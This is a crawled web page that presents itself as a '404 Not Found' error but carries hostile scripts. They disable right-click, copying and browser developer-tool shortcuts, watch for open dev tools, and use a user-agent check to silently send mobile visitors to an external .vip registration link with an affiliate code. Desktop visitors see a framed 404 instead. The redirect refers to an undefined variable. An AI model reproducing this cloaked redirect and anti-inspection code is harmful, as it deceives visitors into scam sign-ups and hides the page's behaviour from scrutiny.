

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.qqdcw.com/member/MBR160227140523669055/index.xhtml
body_size: 1031
content:
<html mip="">
<head>
<meta charset="utf-8" />
    <title>404 Not Found</title>
    <meta name="keywords" content="404 Not Found" />
    <meta name="description" content="404 Not Found" />
        <script type="text/javascript" src="static/js/jquery.min.js"></script>
    <script type="text/javascript" src="/code.js"></script>
  <script type="text/javascript" src="/tongji.js"></script>
     <script type="text/javascript"> document.body.oncontextmenu=document.body.ondragstart= document.body.onselectstart=document.body.onbeforecopy=function(){return false;};
    document.body.onselect=document.body.oncopy=document.body.onmouseup=function(){document.selection.empty();}; </script>
    <script type="text/javascript">   
    document.onkeydown=function(){
            var e = window.event||arguments[0];
                        if(e.keyCode==123){
                
                        return false;
                }
                    if((e.ctrlKey)&&(e.shiftKey)&&(e.keyCode==73)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==85)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==83)){
              
               return false;
            }
                }
            document.oncontextmenu=function(){
        
            return false;
        }
            var threshold = 160;
        window.setInterval(function() {  
            if (window.outerWidth - window.innerWidth > threshold ||   
            window.outerHeight - window.innerHeight > threshold) {  
                function disablewindow() {
                    window;
                }
                $(document).ready(function () {
                    disablewindow();
                });
            }  
        }, 1e3);  
    </script>
<script>
function browserRedirect() { 
var sUserAgent= navigator.userAgent.toLowerCase(); 
var bIsIpad= sUserAgent.match(/ipad/i) == "ipad"; 
var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os"; 
var bIsMidp= sUserAgent.match(/midp/i) == "midp"; 
var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4"; 
var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb"; 
var bIsAndroid= sUserAgent.match(/android/i) == "android"; 
var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce"; 
var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile"; 
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) { 
//mobile
// document.writeln("<meta http-equiv='refresh' content='0.01;url=https://gdfg.bd1816.vip/'>");    
window.location.href = 'https://www.t0nf0o.vip:6600/user/register?agent_code=' + agentCode;
} else {

 document.writeln("<frameset rows=\'100%\' frameborder=\'no\' framespacing=\'0\' border=\'0\'>");
 document.writeln("<frame src=\'/404.html' frameborder=\'0\' framespacing=\'0\' marginheight=\'0\' marginwidth=\'0\'>");
 document.writeln("</frameset>");
// document.writeln("<meta http-equiv='refresh' content='0.01;url=/'>");    

} 
} 
browserRedirect(); 
</script>
</head>
</html>